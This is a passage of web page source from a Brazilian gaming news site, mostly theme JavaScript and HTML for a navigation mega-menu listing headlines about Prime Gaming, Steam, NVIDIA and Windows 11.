rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/REAL-BOUT-FATAL-FURY-2-THE-NEWCOMERS2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\">O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\">NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/xAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\">xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/hackers-invadem-discord-expoe-dados-70-mil-usuarios\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Discord-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/hackers-invadem-discord-expoe-dados-70-mil-usuarios\/\"  rel=\"bookmark\" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\">Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/09\/sam-altman-visao-agi-futuro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/2023-11-23T122123Z_1_LYNXMPEJAM08G_RTROPTP_4_TECH-AI-OPENAI-LETTER-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/09\/sam-altman-visao-agi-futuro\/\"  rel=\"bookmark\" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\">Sam Altman revela vis\u00e3o para AGI e o futuro da IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" class="td-image-wrap " title="Windows 11: Microsoft melhora menus de contexto com novas funções" ><img class="entry-thumb" src="[data-uri]" alt="Windows 11 atualização" title="Windows 11: Microsoft melhora menus de contexto com novas funções" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Windows-11-atualizacao-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" title="Windows 11: Microsoft melhora menus de contexto com novas funções">Windows 11: Microsoft melhora menus de contexto com novas funções</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/31/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia/"  rel="bookmark" class="td-image-wrap " title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA" ><img class="entry-thumb" src="[data-uri]" alt="NVidia é a nova empresa mais valiosa do mundo!" title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/31/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia/"  rel="bookmark" title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA">NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/30/windows-11-atualizacoes-nomes-simplificados/"  rel="bookmark" class="td-image-wrap " title="Microsoft muda sistema de nomenclatura de atualizações do Windows 11" ><img class="entry-thumb" src="[data-uri]" alt="Windows 11 atualização" title="Microsoft muda sistema de nomenclatura de atualizações do Windows 11" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Windows-11-atualizacao-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/30/windows-11-atualizacoes-nomes-simplificados/"  rel="bookmark" title="Microsoft muda sistema de nomenclatura de atualizações do Windows 11">Microsoft muda sistema de nomenclatura de atualizações do Windows 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/27/windows-10-em-declinio-apple-macs-crescem-um-rival-lidera/"  rel="bookmark" class="td-image-wrap " title="Vendas de Macs disparam após fim do suporte ao Windows 10" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vendas de Macs disparam após fim do suporte ao Windows 10" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/P1mbdZ-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
